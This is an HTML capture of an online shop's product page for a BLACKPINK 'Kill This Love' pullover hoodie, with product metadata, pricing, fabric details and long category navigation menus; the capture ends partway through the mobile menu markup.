

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401/
body_size: 30344
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo-1732178128.png">
    <meta name="csrf-token" content="">
    <title>Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889] | BLACKPINK Shop - Official BLACKPINK Merchandise Store</title>

            
        <meta property="og:title" content="Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889] | BLACKPINK Shop - Official BLACKPINK Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/black-pink.shop/media/819/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg" /> 
    <meta property="og:url" content="https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401" />
    <link rel="canonical" href="https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In case you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401",
    "image": "https://lunar-merch.b-cdn.net/black-pink.shop/media/819/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://black-pink.shop/product/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "BLACKPINK Shop - Official BLACKPINK Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLACKSKU-64477",
    "category": "Blackpink Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" data-navigate-track="reload" />

    <style>
        :root {
            --primary: #dc3545;
            
/*                             --color-primary-50: 253, 245, 246;
                            --color-primary-100: 252, 235, 236;
                            --color-primary-200: 246, 205, 209;
                            --color-primary-300: 241, 174, 181;
                            --color-primary-400: 231, 114, 125;
                            --color-primary-500: 220, 53, 69;
                            --color-primary-600: 198, 48, 62;
                            --color-primary-700: 165, 40, 52;
                            --color-primary-800: 132, 32, 41;
                            --color-primary-900: 108, 26, 34;
                            --color-primary-950: 66, 16, 21;
             */
        }
    </style>
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
>    <link rel="stylesheet" href="https://black-pink.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="m4yQBetXmkjZ2PlMWIyI2z2SZ6Off6LQN_UQSFLTOCk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ6T63Q0SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJ6T63Q0SM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-50 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-white border-gray-200 border-b text-black shadow-md" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu toggle (lg-) -->
            <div class="flex items-center lg:hidden">
                <button type="button" class="-ml-2 rounded-md bg-white p-2 text-black"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo -->
            <div class="flex items-center">
                <a href="https://black-pink.shop" class="relative block">
                    <span class="sr-only">BLACKPINK Shop - Official BLACKPINK Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo.png" alt="Logo"
                        width="200" height="69"
                        
                        class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>


            <!-- Desktop Navigation -->
            <div class="hidden lg:flex items-center">
                <nav x-data="{
                    navigationMenuOpen: false,
                    navigationMenu: '',
                    navigationMenuCloseDelay: 200,
                    navigationMenuCloseTimeout: null,
                    navigationMenuLeave() {
                        let that = this;
                        this.navigationMenuCloseTimeout = setTimeout(() => {
                            that.navigationMenuClose();
                        }, this.navigationMenuCloseDelay);
                    },
                    navigationMenuReposition(navElement) {
                        this.navigationMenuClearCloseTimeout();
                        this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                        this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                    },
                    navigationMenuClearCloseTimeout() {
                        clearTimeout(this.navigationMenuCloseTimeout);
                    },
                    navigationMenuClose() {
                        this.navigationMenuOpen = false;
                        this.navigationMenu = '';
                    }
                }" class="flex items-center space-x-4 ml-4">
                                                                    <div>
                            <a href="https://black-pink.shop" x-bind:class="{ '': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/tracking-order" x-bind:class="{ '': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/blog" x-bind:class="{ '': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/contact-us" x-bind:class="{ '': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                        
                    <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                         x-transition:enter="transition ease-out duration-100"
                         x-transition:enter-start="opacity-0 scale-90"
                         x-transition:enter-end="opacity-100 scale-100"
                         x-transition:leave="transition ease-in duration-100"
                         x-transition:leave-start="opacity-100 scale-100"
                         x-transition:leave-end="opacity-0 scale-90"
                         @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                         class="z-20 absolute top-2 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                         x-cloak>
                        <div
                            class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Shop by category'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-accessories" class="block text-base font-medium">Blackpink Accessories</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-backpacks" class="font-light rounded text-sm">Blackpink Backpacks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-bags" class="font-light rounded text-sm">Blackpink Bags</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-face-masks" class="font-light rounded text-sm">Blackpink Face Masks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-mugs" class="font-light rounded text-sm">Blackpink Mugs</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-cases" class="block text-base font-medium">Blackpink Cases</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="font-light rounded text-sm">Blackpink iPhone Cases</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="font-light rounded text-sm">Blackpink Samsung Cases</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-cloth" class="block text-base font-medium">Blackpink Cloth</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-hoodies" class="font-light rounded text-sm">Blackpink Hoodies</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="font-light rounded text-sm">Blackpink Sweatshirts</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="font-light rounded text-sm">Blackpink T-Shirts</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-decoration" class="block text-base font-medium">Blackpink Decoration</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-blanket" class="font-light rounded text-sm">Blackpink Blanket</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-pillows" class="font-light rounded text-sm">Blackpink Pillows</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-posters" class="font-light rounded text-sm">Blackpink Posters</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-puzzles" class="font-light rounded text-sm">Blackpink Puzzles</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="block text-base font-medium">Blackpink Workout Gear</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-leggings" class="font-light rounded text-sm">Blackpink Leggings</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="font-light rounded text-sm">Blackpink Tank Tops</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/jennie-merch" class="block text-base font-medium">Jennie Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/jisoo-merch" class="block text-base font-medium">Jisoo Merch</a>

                                                                                                                                            <a href="https://black-pink.shop/collections/lisa-merch" class="block text-base font-medium">Lisa Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/rose-merch" class="block text-base font-medium">Rosé Merch</a>

                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Contact'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/customer-help" class="block text-base font-medium">Customer help</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/wholesale" class="block text-base font-medium">Wholesale</a>

                                                                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                </nav>
            </div>

            <!-- Quick actions -->
            <div class="flex items-center gap-4 text-[#19124f]">
                <!-- Mobile search icon -->
                <button type="button"
                        class="lg:hidden flex items-center justify-center hover:text-gray-500"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>
                
                <!-- Desktop search icon -->
                <button class="hidden lg:flex items-center justify-center p-2 rounded-md hover:text-gray-500" 
                        x-on:click="$dispatch('open-lightbox-search')" 
                        title="search">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>

                <div class="w-px h-6 bg-gray-300"></div>
                
                <a href="/customer-help" class="hidden lg:flex items-center gap-2 hover:text-gray-500" title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm">Customer help</span>
                </a>
                <a href="https://black-pink.shop/cart" class="flex items-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:inline-block">View cart</span>
                </a>
            </div>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-accessories" class="flex justify-between items-center hover:underline grow">Blackpink Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-backpacks" class="flex justify-between items-center hover:underline grow">Blackpink Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-bags" class="flex justify-between items-center hover:underline grow">Blackpink Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-face-masks" class="flex justify-between items-center hover:underline grow">Blackpink Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-mugs" class="flex justify-between items-center hover:underline grow">Blackpink Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cases" class="flex justify-between items-center hover:underline grow">Blackpink Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="flex justify-between items-center hover:underline grow">Blackpink iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="flex justify-between items-center hover:underline grow">Blackpink Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cloth" class="flex justify-between items-center hover:underline grow">Blackpink Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-hoodies" class="flex justify-between items-center hover:underline grow">Blackpink Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="flex justify-between items-center hover:underline grow">Blackpink Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="flex justify-between items-center hover:underline grow">Blackpink T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-decoration" class="flex justify-between items-center hover:underline grow">Blackpink Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-blanket" class="flex justify-between items-center hover:underline grow">Blackpink Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-pillows" class="flex justify-between items-center hover:underline grow">Blackpink Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-posters" class="flex justify-between items-center hover:underline grow">Blackpink Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-puzzles" class="flex justify-between items-center hover:underline grow">Blackpink Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="flex justify-between items-center hover:underline grow">Blackpink Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-leggings" class="flex justify-between items-center hover:underline grow">Blackpink Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="flex justify-between items-center hover:underline grow">Blackpink Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jennie-merch" class="flex justify-between items-center hover:underline grow">Jennie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jisoo-merch" class="flex justify-between items-center hover:underline grow">Jisoo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/lisa-merch" class="flex justify-between items-center hover:underline grow">Lisa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/rose-merch" class="flex justify-between items-center hover:underline grow">Rosé Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
